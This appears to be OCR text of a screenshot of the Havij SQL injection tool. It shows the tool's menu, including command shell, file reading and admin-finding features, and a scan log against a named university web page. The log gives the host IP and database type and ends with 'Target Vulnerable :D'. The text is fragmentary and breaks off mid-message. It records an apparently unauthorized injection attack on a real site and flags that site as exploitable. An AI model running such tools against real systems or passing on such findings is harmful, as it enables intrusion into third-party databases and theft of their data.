 Havij
Target: &title=Servidor%3A++Luis+Jacinto+Villa+Hidalgo&subsys=desarrollo
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: MySQL Blind Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Havij - Advanced SQL Injection Tool
ITSecTeam
Version 1.14 Free
Copyright © 2009-2010
By r3dm0v3
http://ITSecTeam.com
http://forum.Itsecteam.com
info@itsecteam.com Check for update
Data Bases:
MsSQL with error
MsSQL no error
MsSQL Blind
MsSQL time based
MsAccess
MsAccess Blind
Status: I'm IDLE Clear Log
You are using the Free version of Havij which is limited in some features, Please purchase the commeric
Analyzing http://recursos.espoch.edu.ec/index2.php?tipo_user=0&nnunnun=49967anwaxk&resol=14408
Host IP: 172.30.60.121
Web Server: Apache
Keyword Found: DESARROLLO
I guess injection type is Integer?! If injection failed, retry with a manual keyword.
DB Server: MySQL Blind
MySQL time based injection method can't be used
Target Vulnerable :D
It seems that input parameter is not effective! Check the following: